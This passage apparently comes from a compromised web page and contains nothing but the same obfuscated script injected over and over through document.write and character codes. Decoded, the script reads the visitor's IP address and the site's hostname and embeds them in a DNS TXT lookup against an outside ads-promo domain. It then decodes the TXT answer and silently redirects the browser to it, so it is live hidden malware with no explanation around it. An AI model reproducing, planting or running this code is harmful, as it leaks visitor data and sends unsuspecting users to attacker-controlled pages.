91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,